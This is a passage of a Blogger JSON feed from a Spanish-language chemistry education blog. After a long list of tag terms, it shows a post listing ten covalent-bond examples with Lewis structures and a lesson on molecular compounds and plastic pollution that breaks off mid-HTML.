reduccion"},{"term":"reacciones quimica en casa"},{"term":"reacciones químicas ejemplos"},{"term":"reacciones químicas en el cuerpo"},{"term":"reacciones químicas en el hogar"},{"term":"reacciones químicas en la vida cotidiana"},{"term":"reacciones redox"},{"term":"reacciones redox ejemplos"},{"term":"reacción de descomposición"},{"term":"reacción de descomposición ejemplos"},{"term":"reactivos"},{"term":"reactor"},{"term":"receta desengrasante"},{"term":"receta helado"},{"term":"recetas helado"},{"term":"rechazo"},{"term":"reciclaje"},{"term":"recipientes volumetricos de laboratorio"},{"term":"record"},{"term":"redox calculadora"},{"term":"redox quimica ejercicios resueltos"},{"term":"reduccion quimica"},{"term":"reducción del óxido de grafeno"},{"term":"reducción química"},{"term":"reflujo gastroesofágico antiácido"},{"term":"regalo para navidad"},{"term":"regalos para químicos"},{"term":"regalos para un ingeniero"},{"term":"regla de hund"},{"term":"reglas de nomenclatura de alcanos"},{"term":"reglas de nomenclatura iupac"},{"term":"reglas de nomenclatura iupac para compuestos orgánicos"},{"term":"reglas para nombrar alcanos"},{"term":"reglas para nombrar alquenos"},{"term":"regreso a clases 2020"},{"term":"regreso a clases 2021"},{"term":"regreso a clases 2022"},{"term":"regreso a clases ipn"},{"term":"regreso a clases presenciales"},{"term":"regreso a clases presenciales 2021"},{"term":"regreso a clases sep"},{"term":"regreso seguro a clases"},{"term":"regularidades de la tabla periódica"},{"term":"relacion entre masa y volumen"},{"term":"relación moles masa"},{"term":"remedios caseros para el pelo seco y dañado"},{"term":"remedios caseros para hidratar el cabello seco y maltratado"},{"term":"rendimiento de la reaccion"},{"term":"rendimiento de la reaccion ejemplos"},{"term":"rendimiento de la reaccion ejercicios resueltos"},{"term":"rendimiento de la reacción es del 80%"},{"term":"rendimiento del agua"},{"term":"repelente de mosquitos"},{"term":"repelente mosquitos"},{"term":"repelente off"},{"term":"repelente para bebes"},{"term":"repelente para mosquitos"},{"term":"repelente para zancudos"},{"term":"representación de una reacción química"},{"term":"reproductor"},{"term":"resistencia"},{"term":"respiración celular"},{"term":"respiratorio"},{"term":"restosterona"},{"term":"retiro"},{"term":"retorno a clases"},{"term":"retorno a clases presenciales"},{"term":"reuso"},{"term":"revista pa´todos"},{"term":"revistas científicas"},{"term":"revitalift acido hialuronico"},{"term":"rexona clinical"},{"term":"riesgos a la salud"},{"term":"rimel lancome"},{"term":"rimel loreal"},{"term":"rimel maybelline"},{"term":"rimel yuya"},{"term":"rodamina"},{"term":"ropa oscura"},{"term":"rubor"},{"term":"rubor bissu"},{"term":"rubor en barra"},{"term":"rubor en crema"},{"term":"rubor mac"},{"term":"rubor maquillaje"},{"term":"rubor mary kay"},{"term":"rubor maybelline"},{"term":"rubores mary kay"},{"term":"s72-c"},{"term":"sacar brillo a mis llantas"},{"term":"sal"},{"term":"salario de las mejores carreras"},{"term":"salario de un químico"},{"term":"sales de baño naturales"},{"term":"sales de baño por mayor"},{"term":"sales de baño precio"},{"term":"sales de baño relajantes"},{"term":"sales para baño"},{"term":"sales para jacuzzi"},{"term":"salmuera"},{"term":"se forma a partir de"},{"term":"se oxida"},{"term":"se reduce"},{"term":"secuencia del adn"},{"term":"segunda revolución de la química"},{"term":"semi reaccion"},{"term":"semireaccion de oxidación"},{"term":"semireaccion de oxidación calculadora"},{"term":"semireaccion de oxidación ejemplos"},{"term":"semireaccion de reducción"},{"term":"semireaccion de reducción ejemplos"},{"term":"semireaccion quimica"},{"term":"semáforo alimenticio"},{"term":"sensodyne precio"},{"term":"sensodyne rapido alivio"},{"term":"sep regreso a clases"},{"term":"series más buscadas"},{"term":"serum alargador de pestañas"},{"term":"serum crece pestañas"},{"term":"shampoo automotriz"},{"term":"shampoo con cera para autos autozone"},{"term":"shampoo de caballo"},{"term":"shampoo dove"},{"term":"shampoo en barra"},{"term":"shampoo en seco"},{"term":"shampoo matizador"},{"term":"shampoo neutro"},{"term":"shampoo para auto"},{"term":"shampoo para carro autozone"},{"term":"shampoo para carro ph neutro"},{"term":"shampoo para caspa"},{"term":"shampoo para la caspa"},{"term":"shampoo para lavar autos"},{"term":"shampoo para piojos"},{"term":"shampoo sin químicos"},{"term":"shampoo solido"},{"term":"shampoo solido beneficios"},{"term":"shampoo solido natural"},{"term":"shampoo y acondicionador solido"},{"term":"significado de espontaneo"},{"term":"significado de patron en ciencias naturales"},{"term":"simi consultorio"},{"term":"simulador aspen hysys"},{"term":"simulador quimica"},{"term":"simulador termodinámica"},{"term":"simuladores de quimica"},{"term":"simuladores en excel"},{"term":"simulation aspen plus"},{"term":"sintomas"},{"term":"sistema coloidal"},{"term":"sistema de unidades"},{"term":"sistema internacional"},{"term":"sistema internacional de medidas"},{"term":"sistema internacional de unidades"},{"term":"sistemas del cuerpo humano"},{"term":"solubilidad definicion"},{"term":"solubilidad definición"},{"term":"solubilidad ejemplos"},{"term":"solubilidad quimica"},{"term":"solubles"},{"term":"solucion concentrada"},{"term":"solucion saturada"},{"term":"solucion sobresaturada"},{"term":"solucion soluto y solvente"},{"term":"soluciones quimicas"},{"term":"solución"},{"term":"solución molar"},{"term":"soluto en quimica"},{"term":"soluto y disolvente"},{"term":"soluto y solvente del aire"},{"term":"soluto y solvente ejemplos"},{"term":"solvente"},{"term":"sombra de ojos natural"},{"term":"sombra para ojos"},{"term":"suavitel"},{"term":"suavitel complete rosa"},{"term":"subíndices"},{"term":"sueldo de un químico"},{"term":"sueldo mensual de las carreras"},{"term":"sulfato"},{"term":"sulfito de sodio"},{"term":"superconductores"},{"term":"suplementos nutricionales"},{"term":"sustancia pura"},{"term":"sustancias"},{"term":"sustancias oragnicas"},{"term":"sustancias para neutralizar la acidez"},{"term":"sustancias puras"},{"term":"sustancias puras elementos y compuestos"},{"term":"sustancias quimicas en el hogar"},{"term":"sustancias químicas peligrosas"},{"term":"sustancias solubles"},{"term":"sustancias tóxicas"},{"term":"sustitucion simple quimica"},{"term":"sustrato"},{"term":"síntesis del grafeno"},{"term":"sólido"},{"term":"tabla SI"},{"term":"tabla de entalpia"},{"term":"tabla de entalpia y entropia"},{"term":"tabla de entalpias de formacion"},{"term":"tabla de entalpía"},{"term":"tabla de entropia de formación"},{"term":"tabla de entropía estándar"},{"term":"tabla de prefijos del sistema internacional"},{"term":"tabla de prefijos del sistema internacional de unidades"},{"term":"tabla entalpias de formacion"},{"term":"tablas"},{"term":"tablas de entropía"},{"term":"taller de shampoo solido"},{"term":"tanteo"},{"term":"tasa de mortalidad"},{"term":"te regalo una empresa"},{"term":"tejido"},{"term":"tejuino con nieve"},{"term":"temperatura del helio"},{"term":"tenacidad"},{"term":"teoria cuantica"},{"term":"teoría cuántica"},{"term":"teoría de colisiones en las enzimas"},{"term":"teoría de la cerradura y la llave"},{"term":"tepache"},{"term":"texapon n70"},{"term":"texas instruments"},{"term":"text center"},{"term":"textcenter"},{"term":"thc"},{"term":"thermosolver descarga gratis"},{"term":"ti89"},{"term":"ti92"},{"term":"tiempo"},{"term":"tintes"},{"term":"tipos de balanzas"},{"term":"tipos de balanzas antiguas"},{"term":"tipos de balanzas de laboratorio"},{"term":"tipos de basculas"},{"term":"tipos de coloides"},{"term":"tipos de disoluciones"},{"term":"tipos de enlaces químicos"},{"term":"tipos de fermentación"},{"term":"tipos de hidrolatos"},{"term":"tipos de reacciones quimicas sustitucion simple ejemplos"},{"term":"tipos de recipientes volumétricos"},{"term":"titanium"},{"term":"todas las configuraciones electrónicas"},{"term":"todas las configuraciones electrónicas de kernel"},{"term":"todas las configuraciones electrónicas de la tabla periódica"},{"term":"todas las configuraciones electrónicas pdf"},{"term":"tonico"},{"term":"tonico astringente"},{"term":"tonico facial"},{"term":"tonico neutrogena"},{"term":"top 10 regalos"},{"term":"tortícolis"},{"term":"trabajo de docente"},{"term":"trabajo profesor"},{"term":"transferencia de electrones"},{"term":"transformaciones de la materia"},{"term":"transición de energía"},{"term":"tratamiento de agua"},{"term":"tratamiento para cabello seco"},{"term":"tratamiento para la caida del cabello"},{"term":"tratamiento para la caída del cabello en mujeres caseros"},{"term":"tratamientos caseros para el cabello seco"},{"term":"tritio"},{"term":"trípode"},{"term":"tubo de acero inoxidable"},{"term":"tutorial aspen plus"},{"term":"técnicas de conservación de alimentos"},{"term":"tónico corporal"},{"term":"tónico facial"},{"term":"una muestra de agua de mar"},{"term":"unam regreso a clases"},{"term":"unico metal liquido"},{"term":"unico metal liquido a temperatura ambiente"},{"term":"unidad de medida de la materia"},{"term":"unidad de medida del volumen"},{"term":"unidades"},{"term":"unidades de longitud"},{"term":"unidades de masa atómica"},{"term":"unidades de medida de longitud"},{"term":"unidades de volumen ejemplos"},{"term":"unidades del sistema internacional"},{"term":"unidades derivadas"},{"term":"union covalente"},{"term":"union ionica"},{"term":"unitario"},{"term":"usos del aceite de como"},{"term":"vacuna AstraZeneca"},{"term":"vacuna arn"},{"term":"vacuna cansino"},{"term":"vacuna china"},{"term":"vacuna covid"},{"term":"vacuna covid19"},{"term":"vacuna pfizer efectos secundarios"},{"term":"vacuna recombinantes"},{"term":"valencia de los elementos"},{"term":"validación"},{"term":"vaporub"},{"term":"variacion de energia libre"},{"term":"vaso de precipitado"},{"term":"vel rosita"},{"term":"vela canela"},{"term":"vela de vainilla"},{"term":"velas aromaterapia"},{"term":"velas aromaticas mercado libre"},{"term":"velas aromaticas zara home"},{"term":"velas aromáticas decorativas"},{"term":"velocidad de la luz"},{"term":"velocidad promedio"},{"term":"velocidad promedio de 3 datos"},{"term":"velocidad promedio de 3 velocidades"},{"term":"velocidad promedio de un automóvil"},{"term":"vender por WhatsApp"},{"term":"vibraciones moleculares"},{"term":"victoria moradell cursos"},{"term":"video"},{"term":"vidrio"},{"term":"vinagre"},{"term":"volt"},{"term":"voltaje"},{"term":"volumen de los solidos"},{"term":"volumen de un cubo"},{"term":"volumen de un gas"},{"term":"volumen de un objeto"},{"term":"volumen de una esfera"},{"term":"volumen del estado líquido"},{"term":"volumen del estado sólido"},{"term":"volumen del solido"},{"term":"volumen total"},{"term":"webquest"},{"term":"yodo más ácido nítrico"},{"term":"zn+hno3=zn(no3)2+nh4no3+h2o thăng bằng e"},{"term":"Ácidos Carboxílico"},{"term":"Éster"},{"term":"Éter"},{"term":"ácido acético"},{"term":"ácido clorhídrico"},{"term":"ácido fuerte"},{"term":"ácido glicólico the ordinary"},{"term":"ácido hialurónico"},{"term":"ácido hialurónico precio"},{"term":"álgebra"},{"term":"átomos de una sustancia"},{"term":"óxido de grafeno"}],"title":{"type":"text","$t":" ★ Química Oficial★ | El Mejor lugar para entender la química"},"subtitle":{"type":"html","$t":"\"Somos tu Enlace\""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/-\/covalente+no+polar?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/search\/label\/covalente%20no%20polar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-7101586642319697446"},"published":{"$t":"2022-04-03T14:28:00.004-05:00"},"updated":{"$t":"2022-04-04T22:10:46.555-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"covalencia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente no polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ejemplos de enlaces covalentes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tipos de enlaces químicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"union covalente"}],"title":{"type":"text","$t":"▷ 10 Ejemplos de ENLACE COVALENTE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj86F3lynN-hojJGZlbayX7GeAl6oGujUvBvNiEi0FP52wQrXcKM2Qumj9bP7ZG1Qcw2Vl8OMHbr4lvaCnfq6uf9sTVxLPkN2BY8y4e67AfXRnu411peErAwSUX5mLFQwF5fVyALW5v4TD82gnovi9VQ4Q49EJSy6aukc1OR1XbhXG5pQcH3fIbAkfZFw\/s1280\/10%20ejemplos%20de%20enlaces.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplos de enlaces covalentes\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj86F3lynN-hojJGZlbayX7GeAl6oGujUvBvNiEi0FP52wQrXcKM2Qumj9bP7ZG1Qcw2Vl8OMHbr4lvaCnfq6uf9sTVxLPkN2BY8y4e67AfXRnu411peErAwSUX5mLFQwF5fVyALW5v4TD82gnovi9VQ4Q49EJSy6aukc1OR1XbhXG5pQcH3fIbAkfZFw\/w320-h180\/10%20ejemplos%20de%20enlaces.webp\" title=\"enlace covalente ejercicios resueltos\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003ELos MEJORES enlaces COVALENTES para ejemplificar\u003C\/h1\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n  Estos son ejemplos \u003Cb\u003Ecomprobados de enlace covalente\u003C\/b\u003E, si el profesor te ha\n  pedido de tarea investigar ejemplos de enlace covalente, estas de suerte pues\n  aquí te dejo los \u003Cb\u003E10 ejemplos más usados \u003C\/b\u003Ede enlace covalente;\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Col style=\"text-align: left;\"\u003E\n    \u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECO\u003Csub\u003E2\u003C\/sub\u003E\u003C\/span\u003E\u003C\/li\u003E\n    \u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EN\u003Csub\u003E2\u003C\/sub\u003E\u003C\/span\u003E\u003C\/li\u003E\n    \u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECl\u003Csub\u003E2\u003C\/sub\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESO2\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EH2O\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENH3\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO2\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EN2O5\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENO\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cblockquote\u003EEnseguida \u003Cb\u003Ete mostraré las estructuras de Lewis\u003C\/b\u003E para cada compuesto en la lista de arriba;\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E10 Ejemplos de estructura de Lewis para enlace Covalente\u003C\/h2\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLiCEVFDEAvRuJmMsE-YoNh6RHdt23cfSTYOv1byjOGR4WzTS8zNZJPI-NzB_tu2jX_4Mj0Y_Wu7PwvwF4DcpJ3EMz6c_fYmTEG4DXkTo-CbgMIGjPwDJjhvcvPfyFVLIjmx2sqQ16lzenFZea56pYtkqyjC7gGqm39ABZzwZZNq6RpQHyriC6r4maA\/s1536\/Notes_220403_140807.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"estructura de lewis\" border=\"0\" data-original-height=\"874\" data-original-width=\"1536\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLiCEVFDEAvRuJmMsE-YoNh6RHdt23cfSTYOv1byjOGR4WzTS8zNZJPI-NzB_tu2jX_4Mj0Y_Wu7PwvwF4DcpJ3EMz6c_fYmTEG4DXkTo-CbgMIGjPwDJjhvcvPfyFVLIjmx2sqQ16lzenFZea56pYtkqyjC7gGqm39ABZzwZZNq6RpQHyriC6r4maA\/w640-h364\/Notes_220403_140807.webp\" title=\"enlace covalente ejemplos\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELos compuestos de estas estructuras estan en la lista de arriba, podrás observar que el SO2 es una excepción a esta regla, pero lo correcto es como esta dibujado aquí.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi aún no sabes diferenciar los compuestos covalentes, Iónicos o metálicos, aquí te tengo un truco, lo aprenderás en menos de 30 segundos;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ca class=\"descargar\" href=\"https:\/\/www.quimicaoficial.com\/2022\/04\/aprender-tipos-de-enlace-rapido.html\" target=\"_blank\"\u003EAprender a identificar los demás enlaces químicos\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"sharethis-inline-share-buttons\"\u003E\u003C\/div\u003E\n\u003C!--ShareThis END--\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/7101586642319697446\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2022\/04\/blog-post.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/7101586642319697446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/7101586642319697446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2022\/04\/blog-post.html","title":"▷ 10 Ejemplos de ENLACE COVALENTE"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj86F3lynN-hojJGZlbayX7GeAl6oGujUvBvNiEi0FP52wQrXcKM2Qumj9bP7ZG1Qcw2Vl8OMHbr4lvaCnfq6uf9sTVxLPkN2BY8y4e67AfXRnu411peErAwSUX5mLFQwF5fVyALW5v4TD82gnovi9VQ4Q49EJSy6aukc1OR1XbhXG5pQcH3fIbAkfZFw\/s72-w320-h180-c\/10%20ejemplos%20de%20enlaces.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-3304878430112814309"},"published":{"$t":"2020-11-06T23:35:00.004-06:00"},"updated":{"$t":"2020-11-12T00:13:02.659-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"contaminación por plástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente no polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estructura de Lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primeros átomos"}],"title":{"type":"text","$t":"▷ ¿Cómo se forman los compuestos moleculares ✨?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n  \u003Ch1 style=\"text-align: left;\"\u003E\n    Modelo de enlace:\n    covalente\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s2050\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"2050\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/w640-h244\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EVer clase\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/LYujUOnOckA\" width=\"320\" youtube-src-id=\"LYujUOnOckA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EResumen\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EAprenderás a \u003Cb\u003Erepresentar el modelo de enlace químico covalente\u003C\/b\u003E a\n      partir de la estructura de Lewis y reconocer que las propiedades de los\n      materiales se explican por medio de su \u003Cb\u003Eestructura molecular.\u003C\/b\u003E aquí\n      podrás representar el modelo de enlace químico covalente, a partir de la\n      estructura de Lewis y reconocerás que las propiedades de los materiales se\n      explican por medio de su estructura molecular. También\n      \u003Cb\u003Ereflexionarás sobre la formación de compuestos moleculares,\u003C\/b\u003E qué\n      elementos participan, dónde se encuentran ubicados en la tabla periódica,\n      así como algunos tipos de enlace covalente.\n      \u003Cb\u003EUtilizarás modelos para explicar los enlaces\u003C\/b\u003E pues por tratarse de\n      átomos y moléculas no es posible verlos directamente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Sabías qué?\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Los modelos en la ciencia pueden ser dibujos, esquemas, prototipos, mapas\n      mentales, simulaciones por computadoras, maquetas o fórmulas matemáticas.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EContaminación por plastico\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos plásticos son materiales que utilizas comúnmente en casi todos los\n      ámbitos de la vida, por su versatilidad, resistencia y bajo costo. Sin\n      embargo,\n      \u003Cb\u003Ela producción de tantos materiales plásticos ha traído serios problemas\n        de contaminación\u003C\/b\u003E, sobre todo en los océanos donde van a parar como basura la mayoría de\n      ellos.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Esto se debe a que son producidos para un solo uso, por ejemplo, popotes,\n      bolsas plásticas, platos y cucharas desechables, así como envases de\n      diferentes productos. En el país existen leyes que prohíben la producción\n      de plásticos de un solo uso. Aunque una parte de los plásticos que se\n      producen se recicla,\n      \u003Cb\u003Eel 91% de los 400 millones de toneladas que se producen en el mundo\n        durante un año termina como basura.\u003C\/b\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      También te dañan, pues probablemente estos plásticos están presentes en\n      tus pulmones, bebidas y alimentos.\n      \u003Cb\u003EExisten cinco “islas” de desechos plásticos \u003C\/b\u003Eflotando en los océanos\n      del mundo, la más grande del tamaño de Texas.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n      \u003Ctbody\u003E\n        \u003Ctr\u003E\n          \u003Ctd style=\"text-align: center;\"\u003E\n            \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/s1600\/isla-de-plastico.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"isla de basura\" border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/w640-h320\/isla-de-plastico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n        